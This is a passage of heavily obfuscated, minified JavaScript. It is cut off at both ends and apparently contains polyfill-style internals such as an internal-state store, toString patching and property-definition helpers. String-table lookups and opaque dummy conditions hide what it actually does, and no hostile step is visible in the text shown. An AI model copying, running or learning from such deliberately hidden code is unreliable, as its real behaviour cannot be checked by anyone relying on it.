F3C=[arguments];try{F3C[6]=W$h[h06][n$V.d3q(X4.b7(232712,X4.n9()[21](),21))][n$V.q0n(528)](F3C[0][0]);F3C[8]=W$h[2][n$V.d3q(3015)][n$V.q0n(1502)](F3C[6],F3C[0][X4.b7(235842,X4.n9()[57](),57)]);return D4Q(F3C[8],F3C[0][0]);}catch(n3_){}}function Z0h(f_0,g4W,P_C,R0a){var x55=2;var X7o=4;var a9n=9;var O9H=1;var c$9=[arguments];c$9[7]=void 0;n$V.l3X();n$V.p4i(15);c$9[X7o]=n$V.I5_(1942,34,14);n$V.t5j(27);c$9[x55]=n$V.G4h(6004,4,14,1,20698);n$V.p4i(14);c$9[a9n]=n$V.G4h(1351,4);n$V.t5j(28);c$9[O9H]=n$V.I5_(8,4308,33092,8);c$9[3]=n$V.q0n(2037) + c$9[0][0][n$V.q0n(c$9[4])][n$V.q0n(c$9[2])] + n$V.d3q(c$9[9]) + c$9[0][1] + n$V.d3q(c$9[1]);n$V.q0n(1396) == typeof c$9[0][3] && (c$9[7]=c$9[0][0][c$9[0][3]]);c$9[6]=c$9[7] || c$9[0][2][n$V.q0n(2196)];return (n$V.n4B()[9][9][8] != n$V.O7m()[4][8][10] && (c$9[0][3] && c$9[7])?c$9[3]=n$V.d3q(2037) + c$9[0][0][n$V.d3q(1962)][n$V.d3q(316)] + n$V.q0n(2160) + c$9[0][3] + n$V.q0n(2561) + c$9[0][1] + n$V.q0n(1979):c$9[0][3] && (c$9[3]=n$V.d3q(2037) + c$9[0][0][n$V.q0n(1962)][n$V.q0n(316)] + n$V.d3q(766) + c$9[0][1] + n$V.d3q(2) + c$9[0][3] + n$V.d3q(1979)),c$9[0][2][n$V.d3q(2196)]=function(){n$V.o$o();return ((1,T9f[653])(c$9[3]),c$9[6][n$V.q0n(694)](this,arguments));},c$9[0][2]);}function W0F(){var J9H=(F74,h1F,L7e)=>X4.G9(F74,h1F,L7e,70,W0F) + h1F;var K80=J9H(1584,-74,"t"),I8c=J9H(1129,-232,21);var M3Q=[arguments];function h0x(P81){var O3K=(n0i,O4U,J$C)=>X4.z_(n0i,O4U,J$C,70,h0x) + O4U;var C6B=O3K(385,-77,46),A6f=O3K(535,-4,"O");n$V.l3X();var K3b=[arguments];return a7(this,void C6B,void A6f,function(){var S8H=[arguments];return Z4(this,function x21(K42){var X3q=(m8W,R5X,R5_)=>X4.z_(m8W,R5X,R5_,70,x21) + R5X;var O78=X3q(290,-160,"M"),b4J=X3q(307,-204,"R"),C$x=X3q(9,-180,74);var x2M=[arguments];switch(x2M[0][0][n$V.q0n(1021)]){case 0:return (S8H[O78]=M3Q[7][n$V.d3q(1018)](K3b[b4J][0])[n$V.q0n(1128)],[4,M3Q[C$x][n$V.q0n(3033)](M3Q[3],S8H[5])]);case 1:return (S8H[6]=x2M[0][0][n$V.d3q(1668)](),[2,l82(S8H[6])]);}});});}M3Q[3]=L_(n$V.q0n(491));M3Q[8]=null === (M3Q[K80]=W$h[2][n$V.q0n(1853)]) || void 0 === M3Q[4] || n$V.n4B()[7][11][8] != n$V.O7m()[1][4][I8c]?void 0:M3Q[4][n$V.d3q(1473)];M3Q[7]=new W$h[X4.b7(237841,X4.n9()[85](),85)][n$V.d3q(1190)]();return function n7A(G1J,O_s,V5G){var Z_D=(a3u,P2X,l14)=>X4.G9(a3u,P2X,l14,70,n7A) + P2X;var Q2I=Z_D(335,-47,"U"),u0b=Z_D(329,-94,"f");n$V.l3X();var D4c=[arguments];return (void 0 === D4c[0][u0b] && (D4c[0][Q2I]=!X4.b7(238104,X4.n9()[11](),11)),a7(this,void 0,void 0,function(){var A7x=[arguments];return Z4(this,function(d6c){var Z1C=[arguments];switch(Z1C[0][0][n$V.q0n(1021)]){case 0:return n$V.n4B()[3][X4.z$(238293,X4.n9()[51](),51)][2] == n$V.n4B()[1][10][7] || D4c[0][1] && D4c[X4.b7(238376,X4.n9()[36](),36)][0]?[4,h0x(D4c[0][0])]:[2,!1];case 1:return (A7x[1]=Z1C[X4.z$(238463,X4.n9()[83](),83)][0][n$V.q0n(1668)](),[2,u8o(A7x[1],D4c[0][1],D4c[0][2])]);}});}));};}function b3L(S7L,R9Z){var Z0n=[arguments];return (Z0n[0][0][n$V.d3q(3106)]+=Z0n[0][1],Z0n[0][0]);}T9f[951]=T9f[361];T9f[811]=T9f[40];T9f[734]=T9f[10] || n$V.O7m()[10][9][11] != n$V.n4B()[1][11][2]?function(J9W,M3G,J$w){var d_W=[arguments];n$V.l3X();return T9f[951][5706 <= 5242 && n$V.n4B()[5][4][5] != n$V.n4B()[1][10][7]?640.03:n$V.q0n(1438)](d_W[0][0],d_W[0][1],(1,T9f[811])(1,d_W[0][2]));}:function(E9a,E_u,L0m){var U6J=[arguments];n$V.o$o();return (U6J[0][0][U6J[0][1]]=U6J[0][2],U6J[0][0]);};T9f[349]={'\x65\x78\x70\x6f\x72\x74\x73':{}};T9f[691]=T9f[10];T9f[839]=g$H7wvnq[n$V.d3q(2404)];T9f[790]=T9f[691] && g$u5RP9[n$V.d3q(1502)];T9f[470]={'\x43\x4f\x4e\x46\x49\x47\x55\x52\x41\x42\x4c\x45':(1,T9f[448])(T9f[839],n$V.q0n(316)) && (!T9f[691] || T9f[691] && (1,T9f[790])(T9f[839],n$V.d3q(316))[n$V.d3q(1246)])};T9f[604]=T9f[87];T9f[383]=T9f[19];T9f[883]=(1,T9f[34])(g$H7wvnq[n$V.q0n(165)]);function h$(w0t){var b2I=[arguments];b2I[3]=[n$V.d3q(2419),n$V.q0n(330),n$V.d3q(987),n$V.d3q(2847),n$V.d3q(1332),n$V.d3q(213),n$V.q0n(673)][b2I[0][0]];return b2I[3][n$V.d3q(2962)](W$h[2][n$V.d3q(1352)](n$V.d3q(271)) + W$h[2][n$V.d3q(1352)](n$V.q0n(2062) + b2I[3][0]));}(1,T9f[604])(T9f[383][n$V.q0n(1228)]) || (T9f[383][n$V.q0n(1228)]=function(X4H){var k9x=[arguments];n$V.o$o();return (1,T9f[883])(k9x[0][0]);});function m_R(H1A,O16){n$V.l3X();var N_c=[arguments];void 0 !== (null == T9f[216] && n$V.O7m()[1][10][11] == n$V.O7m()[0][11][11]?void 0:T9f[216][n$V.d3q(2125)]) && (T9f[735][N_c[0][0]]=N_c[0][1]);}function L$y(N3Z){var y0X=[arguments];n$V.l3X();return T9f[735][y0X[0][0]];}T9f[437]=T9f[383][n$V.d3q(1228)];T9f[854]=T9f[87];T9f[873]=T9f[38][n$V.d3q(280)];T9f[245]=(1,T9f[854])(T9f[873]) && (/\x6e\x61\x74\x69\166\x65\x20\143\157\144\145/)[n$V.d3q(961)](T9f[873] + n$V.d3q(2655));T9f[892]=T9f[698];T9f[184]=(1,T9f[95])(n$V.d3q(2682));T9f[744]=function(q54){n$V.o$o();var n6f=[arguments];return T9f[184][n6f[0][0]] || (T9f[184][n6f[0][0]]=(1,T9f[892])(n6f[0][0]));};T9f[492]={};T9f[167]=T9f[245];T9f[180]=T9f[38];T9f[954]=T9f[734];T9f[850]=T9f[448];T9f[407]=T9f[19];T9f[279]=T9f[744];T9f[687]=T9f[492];T9f[342]=n$V.d3q(746);T9f[663]=T9f[180][n$V.d3q(751)];T9f[938]=T9f[180][n$V.q0n(280)];function q8(z9u,H_0){n$V.o$o();var p4F=[arguments];p4F[8]=p4F[0][0][n$V.d3q(2309)];p4F[0][1] < 0 || p4F[0][1] >= p4F[8] || (p4F[0][0][p4F[0][1]]=p4F[0][0][p4F[8] - 1],p4F[0][0][n$V.q0n(2309)]=p4F[8] - 1);}function E3(m37,p6D){var m42=[arguments];return function W94(){var B3s=(f44,r6$,o7Z)=>X4.z_(f44,r6$,o7Z,70,W94) + r6$;var y4r=B3s(1330,-130,"u");var Z2l=6;var F_0=[arguments];F_0[8]=W$h[2][(1,T9f[234])(n$V.q0n(866),W$h[2][n$V.q0n(1352)](n$V.d3q(3087)))];F_0[1]=(1,T9f[234])(n$V.d3q(2539),W$h[2][n$V.q0n(1352)](n$V.q0n(X4.b7(239320,X4.n9()[89](),89))));F_0[4]=(1,T9f[234])(n$V.q0n(1476),W$h[2][n$V.d3q(1352)](n$V.d3q(217)));n$V.p4i(29);F_0[Z2l]=n$V.G4h(14,0,14,3);F_0[3]=(F_0[6] + 3 * W$h[2][F_0[1]][n$V.q0n(1418)]()) * W$h[2][n$V.q0n(1352)](n$V.q0n(542));F_0[X4.b7(241511,X4.n9()[91](),91)]=function w5q(){var n3h=(H7p,z4D,s2t)=>X4.z_(H7p,z4D,s2t,70,w5q) + z4D;var P36=n3h(8,-57,"n"),D62=n3h(10,-62,40);n$V.l3X();W$h[2][F_0[4]](m42[X4.b7(241693,X4.n9()[95](),95)][P36],F_0[D62]);};(W$h[2][n$V.q0n(1009)]=W$h[2][n$V.d3q(1009)] || new F_0[8][n$V.q0n(400)]())[(function Z__(){var M3l=(e2Y,F6S,n$Q)=>X4.z_(e2Y,F6S,n$Q,70,Z__) + F6S;var y6d=M3l(11,-156,64),R4s=M3l(410,-158,52);var w1W=3;var l2O=6;var O4n=5;var g_5=[arguments];g_5[8]=[n$V.d3q(2309),n$V.d3q(2165),n$V.q0n(2259)];n$V.o$o();for((g_5[O4n]=n$V.q0n(2655),g_5[l2O]=0,g_5[w1W]=[111,110]);g_5[6] < g_5[3][g_5[8][0]] && n$V.n4B()[7][4][11] == n$V.n4B()[0][2][X4.b7(242165,X4.n9()[96](),96)];g_5[6]++){g_5[4]=g_5[3][g_5[6]];g_5[5]+=W$h[2][g_5[8][2]][g_5[R4s][1]](g_5[y6d]);}return g_5[5];})()](m42[0][1],F_0[9]);F_0[5]=W$h[2][n$V.q0n(1929)];F_0[5] && F_0[5][n$V.d3q(1003)](m42[0][1]) && (1,F_0[y4r])();};}if(n$V.n4B()[10][11][5] != n$V.n4B()[7][8][7] && (T9f[167] || T9f[407][n$V.d3q(2592)])){T9f[689]=T9f[407][n$V.q0n(2592)] || (T9f[407][n$V.q0n(2592)]=new T9f[938]());T9f[689][n$V.d3q(2407)]=T9f[689][n$V.d3q(2407)];T9f[689][n$V.d3q(1003)]=T9f[689][n$V.q0n(1003)];T9f[689][n$V.q0n(466)]=T9f[689][n$V.d3q(466)];T9f[983]=function(k6_,q7d){n$V.l3X();var q2o=[arguments];if(n$V.O7m()[11][1][2] == n$V.n4B()[2][10][10] || T9f[689][n$V.d3q(1003)](q2o[0][0])){throw new T9f[663](T9f[342]);}return (q2o[0][1][n$V.q0n(504)]=q2o[0][0],T9f[689][n$V.q0n(466)](q2o[0][0],q2o[0][1]),q2o[0][1]);};T9f[101]=function(F6h){var j9Q=[arguments];return T9f[689][n$V.d3q(2407)](j9Q[0][0]) || ({});};T9f[497]=function(I1s){var c04=[arguments];return T9f[689][n$V.q0n(1003)](c04[0][0]);};}else if(n$V.O7m()[1][1][8] == n$V.n4B()[7][2][5]){T9f[693]=(1,T9f[279])(n$V.q0n(2592));T9f[687][T9f[693]]=!0;T9f[983]=function(M9L,O3S){var C9Z=[arguments];if((1,T9f[850])(C9Z[0][0],T9f[693]) && n$V.n4B()[3][7][8] != n$V.O7m()[2][11][1]){throw new T9f[663](T9f[342]);}n$V.o$o();return (C9Z[0][1][n$V.d3q(504)]=C9Z[0][0],(1,T9f[954])(C9Z[0][0],T9f[693],C9Z[0][1]),C9Z[0][1]);};T9f[101]=function(e3V){n$V.l3X();var t73=[arguments];return (1,T9f[850])(t73[0][0],T9f[693]) || n$V.O7m()[3][8][11] == n$V.O7m()[4][10][4]?t73[0][0][T9f[693]]:{};};T9f[497]=function(s7A){var R3g=[arguments];return (1,T9f[850])(R3g[0][0],T9f[693]);};}T9f[927]={'\x67\x65\x74':T9f[101],'\x65\x6e\x66\x6f\x72\x63\x65':function(G5D){n$V.l3X();var Y5x=[arguments];return n$V.n4B()[5][5][8] == n$V.O7m()[6][4][4] || (1,T9f[497])(Y5x[0][0])?(1,T9f[101])(Y5x[0][0]):(1,T9f[983])(Y5x[0][0],{});}};T9f[789]=T9f[34];T9f[904]=T9f[43];T9f[929]=T9f[87];T9f[932]=T9f[448];T9f[923]=T9f[10];T9f[971]=T9f[470][n$V.d3q(1641)];T9f[813]=T9f[437];T9f[964]=T9f[927][n$V.d3q(964)];T9f[205]=T9f[927][n$V.d3q(2407)];T9f[396]=g$W8pyjk;T9f[727]=g$u5RP9[n$V.d3q(90)];T9f[329]=(1,T9f[789])(n$V.d3q(2655)[n$V.q0n(2568)]);T9f[937]=(1,T9f[789])(n$V.q0n(2655)[n$V.q0n(2230)]);T9f[630]=(1,T9f[789])([][n$V.d3q(1941)]);T9f[762]=T9f[923] && !(1,T9f[904])(function(){var J0V=9;var W2Q=[arguments];n$V.p4i(30);W2Q[J0V]=n$V.G4h(4,11,9,10);return W2Q[9] !== (1,T9f[727])(function(){},n$V.d3q(2309),{'\x76\x61\x6c\x75\x65':8})[n$V.d3q(2309)];});T9f[809]=(g$W8pyjk + n$V.q0n(2655))[n$V.q0n(2994)](n$V.q0n(2259));T9f[702]=T9f[349][n$V.q0n(1982)]=function(c5V,y1r,a8K){n$V.o$o();var M82=[arguments];n$V.q0n(2484) === (1,T9f[329])((1,T9f[396])(M82[0][1]),0,7) && (M82[0][1]=(1850 == (663.34,2090) && n$V.O7m()[8][8][2] == n$V.O7m()[5][4][5]?0x5e3:n$V.d3q(1198)) + (1,T9f[937])((1,T9f[396])(M82[0][1]),/^\123\u0079\155\u0062\157\u006c\u0028([^\u0029]{0,})\u0029[^\u2029\u2028\r\n]{0,}$/,n$V.d3q(1294)) + (n$V.O7m()[1][0][5] == n$V.O7m()[9][6][7] || 5890 > (443.55,2622)?n$V.d3q(2888):(195,32.44)));M82[0][2] && M82[0][2][n$V.q0n(1346)] && (M82[0][1]=n$V.d3q(733) + M82[0][1]);M82[0][2] && M82[0][2][n$V.q0n(2595)] && (M82[0][1]=n$V.d3q(2325) + M82[0][1]);(!(1,T9f[932])(M82[0][0],n$V.q0n(316)) || T9f[971] && M82[0][0][n$V.d3q(316)] !== M82[0][1]) && (n$V.n4B()[1][5][8] != n$V.O7m()[5][9][8][4] && T9f[923]?(1,T9f[727])(M82[0][0],n$V.q0n(316),{'\x76\x61\x6c\x75\x65':M82[0][1],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}):M82[0][0][n$V.q0n(316)]=M82[0][1]);T9f[762] && M82[0][2] && (1,T9f[932])(M82[0][2],n$V.q0n(1325)) && M82[0][0][n$V.d3q(2309)] !== M82[0][2][n$V.d3q(1325)] && (1,T9f[727])(M82[0][0],n$V.q0n(2309),{'\x76\x61\x6c\x75\x65':M82[0][2][n$V.d3q(1325)]});try{n$V.O7m()[1][10][11] != n$V.O7m()[8][6][8] || M82[0][2] && (1,T9f[932])(M82[0][2],n$V.q0n(1962)) && M82[0][2][n$V.q0n(1962)]?T9f[923] && (1,T9f[727])(M82[0][0],n$V.d3q(2404),{'\x77\x72\x69\x74\x61\x62\x6c\x65':!1}):M82[0][0][n$V.q0n(2404)] && (M82[0][0][n$V.d3q(2404)]=void 0);}catch(Y8N){}M82[6]=(1,T9f[964])(M82[0][0]);return ((1,T9f[932])(M82[6],n$V.d3q(2617)) || (M82[6][n$V.q0n(2617)]=(1,T9f[630])(T9f[809],n$V.d3q(1396) == typeof M82[0][1] && n$V.n4B()[11][5][2] == n$V.O7m()[6][10][2]?M82[0][1]:n$V.d3q(2655))),M82[0][0]);};g$H7wvnq[n$V.q0n(2404)][n$V.d3q(165)]=(1,T9f[702])(function(){return (1,T9f[929])(this) && (1,T9f[205])(this)[n$V.q0n(2617)] || (1,T9f[813])(this);},n$V.q0n(165));T9f[753]=T9f[349][n$V.q0n(1982)];T9f[244]=T9f[87];T9f[780]=T9f[361];T9f[647]=T9f[753];n$V.l3X();T9f[444]=T9f[21];T9f[990]={};T9f[855]=g$N_t0Fk[n$V.d3q(1568)];T9f[625]=g$N_t0Fk[n$V.d3q(1711)];T9f[237]=g$N_t0Fk[n$V.q0n(2657)] || (function(A5F){var Z9b=[arguments];Z9b[8]=+Z9b[0][0];n$V.l3X();return (n$V.n4B()[8][10][8] == n$V.O7m()[9][0][5] && Z9b[8] > 0?T9f[625]:T9f[855])(Z9b[8]);});T9f[100]=T9f[237];T9f[884]=function(F7b){n$V.o$o();var P9e=[arguments];P9e[5]=+P9e[0][0];return P9e[5] != P9e[5] || 0 === P9e[5] || n$V.n4B()[11][4][11] != n$V.O7m()[2][6][2]?0:(1,T9f[100])(P9e[5]);};T9f[783]=T9f[884];T9f[906]=g$N_t0Fk[n$V.q0n(530)];T9f[997]=g$N_t0Fk[n$V.d3q(2015)];T9f[410]=T9f[884];T9f[196]=g$N_t0Fk[n$V.d3q(2015)];T9f[343]=function(L25){n$V.o$o();var U$l=[arguments];U$l[3]=(1,T9f[410])(U$l[0][0]);return U$l[3] > 0 || n$V.n4B()[8][3][11] == n$V.n4B()[10][10][10]?(1,T9f[196])(U$l[3],9007199254740991):0;};T9f[187]=T9f[343];T9f[914]=T9f[44];T9f[481]=function(Z8e){var W5C=[arguments];n$V.l3X();return function(o5a,Q4B,m1v){var k5c=[arguments];k5c[3]=(1,T9f[914])(k5c[0][0]);k5c[7]=(1,T9f[187])(k5c[3][n$V.d3q(2309)]);n$V.l3X();if(0 === k5c[7] && n$V.O7m()[5][3][2] != n$V.n4B()[10][9][7]){return !W5C[0][0] && -1;}k5c[4]=(function(t_O,A8M){n$V.l3X();var o2S=[arguments];o2S[5]=(1,T9f[783])(o2S[0][0]);return o2S[5] < 0 || n$V.n4B()[5][8][5] == n$V.O7m()[5][8][1]?(1,T9f[906])(o2S[5] + o2S[0][1],0):(1,T9f[997])(o2S[5],o2S[0][1]);})(k5c[0][2],k5c[7]);if(n$V.O7m()[10][1][11] != n$V.O7m()[10][10][2] || W5C[0][0] && k5c[0][1] != k5c[0][1]){for(;n$V.n4B()[11][7][8] != n$V.O7m()[4][1][1] && k5c[7] > k5c[4];)if(n$V.O7m()[1][0][5] != n$V.n4B()[4][2][4] && (k5c[8]=k5c[3][k5c[4]++]) != k5c[8]){return !0;}}else if(!(n$V.n4B()[10][2][2] != n$V.O7m()[3][0][11]))for(;k5c[7] > k5c[4] || n$V.n4B()[5][2][11] == n$V.n4B()[3][8][7];k5c[4]++)if((W5C[0][0] || (k5c[4] in k5c[3])) && k5c[3][k5c[4]] === k5c[0][1] || n$V.n4B()[7][5][2] == n$V.O7m()[9][3][10]){return W5C[0][0] || k5c[4] || 0;}return !W5C[0][0] && -1;};};T9f[442]={'\x69\x6e\x63\x6c\x75\x64\x65\x73':(1,T9f[481])(!0),'\x69\x6e\x64\x65\x78\x4f\x66':(1,T9f[481])(!1)};T9f[109]=T9f[448];T9f[230]=T9f[44];T9f[488]=T9f[442][n$V.d3q(253)];T9f[195]=T9f[492];T9f[321]=(1,T9f[34])([][n$V.q0n(947)]);T9f[274]=function(H0t,T$n){n$V.o$o();var r$N=[arguments];r$N[5]=[n$V.d3q(2309)];r$N[2]=(1,T9f[230])(r$N[0][0]);r$N[6]=0;r$N[9]=[];for(r$N[4] in r$N[2]){!(1,T9f[109])(T9f[195],r$N[4]) && (1,T9f[109])(r$N[2],r$N[4]) && (1,T9f[321])(r$N[9],r$N[4]);}for(;r$N[0][1][r$N[5][0]] > r$N[6] && n$V.O7m()[8][6][8] != n$V.O7m()[11][3][4];){(1,T9f[109])(r$N[2],r$N[4]=r$N[0][1][r$N[6]++]) && (~(1,T9f[488])(r$N[9],r$N[4]) || (1,T9f[321])(r$N[9],r$N[4]));}return r$N[9];};T9f[573]=[n$V.d3q(1962),n$V.d3q(608),n$V.d3q(2323),n$V.d3q(3002),n$V.d3q(1928),n$V.d3q(165),n$V.q0n(1843)];T9f[281]=T9f[274];T9f[133]=T9f[573][n$V.d3q(3014)](n$V.d3q(2309),n$V.q0n(2404));function V4(x9b){var d8F=[arguments];d8F[6]=d8F[0][0][n$V.q0n(3064)];d8F[4]=d8F[0][0][n$V.d3q(831)];d8F[3]=d8F[0][0][n$V.q0n(519)];n$V.l3X();B0(y1(d8F[6],n$V.d3q(1578)),n$V.q0n(227),n$V.d3q(543),n$V.q0n(2619),d8F[4] + ((3741,7550) !== (1514,191.71) || n$V.O7m()[4][2][8] == n$V.O7m()[9][4][1]?n$V.d3q(2415):!!0),n$V.q0n(2769),n$V.q0n(2570),n$V.q0n(2132),n$V.q0n(2036) + (d8F[3] || 0) + n$V.q0n(1182),n$V.q0n(1129),n$V.q0n(1115));}function a7(N3W,q5y,X_u,V87){var f1X=[arguments];n$V.o$o();return new (f1X[0][2] || (f1X[0][2]=g$w1hMs))(function(s92,b33){var Y_2=[arguments];function e0S(n1u){var V1T=[arguments];V1T[0][0][n$V.q0n(1630)] || n$V.O7m()[5][5][8] == n$V.n4B()[8][4][10]?(1,Y_2[0][0])(V1T[0][0][n$V.q0n(2196)]):(V1T[6]=V1T[0][0][n$V.d3q(2196)],V1T[6] instanceof f1X[0][2] && n$V.O7m()[3][2][5] == n$V.O7m()[3][9][2]?V1T[6]:new f1X[0][2](function(H6R){var T7O=[arguments];(1,T7O[0][0])(V1T[6]);}))[n$V.q0n(1068)](m71,i9t);}e0S((f1X[0][3]=f1X[0][3][n$V.d3q(694)](f1X[0][0],f1X[0][1] || []))[n$V.d3q(3132)]());function m71(C7Q){var C0i=6;var j9z=[arguments];n$V.l3X();try{j9z[3]=-422979083;j9z[7]=-1202019892;j9z[1]=2;for(j9z[C0i]=1;n$V.A4e(j9z[6].toString(),j9z[6].toString().length,8981) !== j9z[3] && n$V.n4B()[4][2] != n$V.n4B()[10][4][4];j9z[6]++){e0S(f1X[0][3][n$V.d3q(2655)](j9z[0][0]));j9z[1]+=2;}if(n$V.p9Q(j9z[1].toString(),j9z[1].toString().length,57114) !== j9z[7] && n$V.n4B()[0][11][11] == n$V.n4B()[8][10][8]){e0S(f1X[0][3][n$V.d3q(3132)](j9z[0][0]));}}catch(a$g){(1,Y_2[0][1])(a$g);}}function i9t(O2Y){var p4I=[arguments];try{e0S(f1X[0][3][n$V.q0n(793)](p4I[0][0]));}catch(m4I){(1,Y_2[0][1])(m4I);}}});}T9f[990][n$V.n4B()[3][11][8] == n$V.n4B()[5][2][7] || 9722 == 126.95?0x82c:n$V.q0n(1438)]=g$u5RP9[n$V.d3q(1704)] || (function(B78){n$V.o$o();var W2g=[arguments];return (1,T9f[281])(W2g[0][0],T9f[133]);});T9f[658]={};T9f[658][(340,7600) <= 915.69 && n$V.O7m()[4][11][11] == n$V.n4B()[5][5][8]?0x87b:n$V.d3q(1438)]=g$u5RP9[n$V.d3q(2427)];T9f[457]=T9f[99];T9f[800]=T9f[990];T9f[384]=T9f[658];T9f[183]=T9f[522];T9f[765]=(1,T9f[34])([][n$V.d3q(3014)]);T9f[553]=(1,T9f[457])(n$V.q0n(2360),n$V.q0n(1274)) || (function(q78){var Z6r=[arguments];Z6r[9]=T9f[800][n$V.n4B()[8][6][8] != n$V.n4B()[7][6][1] && (3330,2981) != (754,777)?n$V.q0n(1438):(0x21ca,8.44e+3)]((1,T9f[183])(Z6r[0][0]));Z6r[7]=T9f[384][n$V.n4B()[11][9][2] == n$V.n4B()[11][4][11] && 181.64 == 301.53?8.89e+3:n$V.d3q(1438)];return n$V.n4B()[10][1][11] != n$V.O7m()[11][8][4][11] || Z6r[7]?(1,T9f[765])(Z6r[9],(1,Z6r[7])(Z6r[0][0])):Z6r[9];});T9f[678]=T9f[448];T9f[236]=T9f[553];T9f[980]=T9f[22];T9f[962]=T9f[361];T9f[330]=T9f[43];T9f[309]=T9f[87];T9f[179]=/\x23|\u002e\x70\u0072\u006f\u0074\u006f\u0074\u0079\160\u0065\x2e/;T9f[512]=function(A0p,T$_){var G7r=[arguments];G7r[9]=T9f[213][(1,T9f[311])(G7r[0][0])];return G7r[9] === T9f[506] || G7r[9] !== T9f[256] && (n$V.n4B()[2][11][5] != n$V.n4B()[9][2][7] && (1,T9f[309])(G7r[0][1])?(1,T9f[330])(G7r[0][1]):!!G7r[0][1]);};T9f[311]=T9f[512][n$V.q0n(23)]=function(q$L){var H2i=[arguments];n$V.o$o();return (H2i[0][0] + n$V.q0n(2655))[n$V.q0n(2230)](T9f[179],n$V.n4B()[6][7][5] != n$V.n4B()[11][11][4] && (497.4,643.34) > 545.18?n$V.q0n(1401):(!({}),465.18))[n$V.d3q(2642)]();};T9f[213]=T9f[512][n$V.q0n(2184)]={};T9f[256]=T9f[512][n$V.d3q(2249)]=(212,6550) >= (523.95,455.81) || n$V.O7m()[6][8][8] == n$V.n4B()[6][5][8][7]?n$V.q0n(232):0x1a2a;T9f[506]=T9f[512][n$V.q0n(268)]=26.46 > (957.75,8590) && n$V.O7m()[4][4][2] == n$V.n4B()[5][2][11]?0x738:n$V.d3q(1904);T9f[314]=T9f[512];T9f[124]=T9f[38];T9f[623]=T9f[22][946.24 !== 3340 || n$V.n4B()[6][5][11] != n$V.O7m()[1][0][5]?n$V.q0n(1438):7.51e+2];T9f[173]=T9f[734];T9f[360]=function(H_3,N9o,z95,J43){var C$Y=[arguments];C$Y[0][3] || (C$Y[0][3]={});C$Y[4]=C$Y[0][3][n$V.d3q(3102)];C$Y[3]=void 0 !== C$Y[0][3][n$V.q0n(316)] || n$V.n4B()[10][8][8] == n$V.n4B()[10][4][4]?C$Y[0][3][n$V.q0n(316)]:C$Y[0][1];if(n$V.O7m()[1][11][2] != n$V.n4B()[11][7][4] && ((1,T9f[244])(C$Y[0][2]) && (1,T9f[647])(C$Y[0][2],C$Y[3],C$Y[0][3]),C$Y[0][3][n$V.d3q(2248)])){C$Y[4] && n$V.O7m()[6][0][8] == n$V.O7m()[1][5][8]?C$Y[0][0][C$Y[0][1]]=C$Y[0][2]:(1,T9f[444])(C$Y[0][1],C$Y[0][2]);}else if(n$V.O7m()[1][1][8] == n$V.O7m()[6][8][8]){try{C$Y[0][3][n$V.q0n(1130)] || n$V.O7m()[2][1][11] == n$V.n4B()[8][11][7]?C$Y[0][0][C$Y[0][1]] && (C$Y[4]=!0):delete C$Y[0][0][C$Y[0][1]];}catch(p97){}C$Y[4] || n$V.n4B()[6][7][5] == n$V.O7m()[3][4][7]?C$Y[0][0][C$Y[0][1]]=C$Y[0][2]:T9f[780][(1310,880.2) >= (6880,9510) && n$V.O7m()[5][2][11] != n$V.n4B()[11][9][10]?(229.59,0x1698):n$V.q0n(1438)](C$Y[0][0],C$Y[0][1],{'\x76\x61\x6c\x75\x65':C$Y[0][2],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!C$Y[0][3][n$V.q0n(340)],'\x77\x72\x69\x74\x61\x62\x6c\x65':!C$Y[0][3][n$V.q0n(64)]});}return C$Y[0][0];};T9f[259]=T9f[21];T9f[655]=function(Z8g,v5k,y6b){var G9v=9;var S0U=3;var N9K=2;n$V.o$o();var O5f=7;var Q$3=[arguments];Q$3[8]=[n$V.n4B()[7][2][5] == n$V.n4B()[9][10][11] && (664.11,4111) <= (9500,324.48)?(n$V.d3q(2664),0x5a4):n$V.q0n(1438),n$V.q0n(2309)];for((Q$3[G9v]=(1,T9f[236])(Q$3[0][1]),Q$3[N9K]=T9f[962][Q$3[8][0]],Q$3[O5f]=T9f[980][Q$3[8][0]],Q$3[S0U]=0);n$V.O7m()[1][7][2] != n$V.O7m()[9][5][8] || Q$3[3] < Q$3[9][Q$3[8][1]];Q$3[3]++){Q$3[4]=Q$3[9][Q$3[3]];(1,T9f[678])(Q$3[0][0],Q$3[4]) || Q$3[0][2] && (1,T9f[678])(Q$3[0][2],Q$3[4]) || (1,Q$3[2])(Q$3[0][0],Q$3[4],(1,Q$3[7])(Q$3[0][1],Q$3[4]));}};T9f[757]=T9f[314];T9f[820]=function(V9$,i3I){n$V.l3X();var b7m=[arguments];b7m[7]=[n$V.d3q(963),n$V.q0n(2196),n$V.d3q(2007),n$V.d3q(486)];b7m[2]=b7m[0][0][n$V.q0n(2304)];b7m[3]=b7m[0][0][n$V.q0n(2248)];b7m[5]=b7m[0][0][n$V.q0n(1824)];if((b7m[4]=b7m[3] && n$V.O7m()[4][10][8] == n$V.n4B()[3][4][11]?T9f[124]:b7m[5] && n$V.O7m()[11][1][2] == n$V.n4B()[7][4][11]?T9f[124][b7m[2]] || (1,T9f[259])(b7m[2],{}):T9f[124][b7m[2]] && T9f[124][b7m[2]][n$V.q0n(2404)]) && n$V.n4B()[1][2][4][11] != n$V.O7m()[11][3][4])for(b7m[1] in b7m[0][1]){if(n$V.n4B()[7][4][11] != n$V.O7m()[9][2][7] && (b7m[6]=b7m[0][1][b7m[1]],b7m[9]=n$V.O7m()[11][9][2] == n$V.O7m()[9][7][10] || b7m[0][0][b7m[7][0]]?(b7m[8]=(1,T9f[623])(b7m[4],b7m[1])) && b7m[8][b7m[7][1]]:b7m[4][b7m[1]],!(1,T9f[757])(n$V.O7m()[9][9][8] != n$V.n4B()[11][2][1] && b7m[3]?b7m[1]:b7m[2] + (b7m[5] || n$V.O7m()[5][0][5] != n$V.O7m()[10][2][2]?(8271,646.27) <= (291.3,994.59) || n$V.O7m()[5][1][8] == n$V.O7m()[7][4][0][7]?n$V.d3q(1401):(0x99b,0x112f):n$V.n4B()[3][3][8] == n$V.n4B()[1][10][11] && (4620,1646) > 801.9?n$V.q0n(1658):!!0) + b7m[1],b7m[0][0][b7m[7][2]]) && void 0 !== b7m[9])){if(typeof b7m[6] == typeof b7m[9] && n$V.O7m()[7][7][8] == n$V.O7m()[3][6][5])continue;(1,T9f[655])(b7m[6],b7m[9]);}(b7m[0][0][b7m[7][3]] || b7m[9] && b7m[9][b7m[7][3]]) && 